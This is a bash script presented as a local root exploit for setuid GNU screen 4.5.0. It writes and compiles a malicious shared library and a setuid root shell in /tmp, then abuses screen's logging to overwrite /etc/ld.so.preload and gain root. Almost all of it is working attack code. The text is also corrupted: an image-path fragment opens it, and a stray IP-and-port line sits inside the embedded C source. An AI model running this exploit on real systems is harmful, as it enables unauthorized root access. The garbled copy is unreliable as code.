 #!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
[192.168.169.230] 52651
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell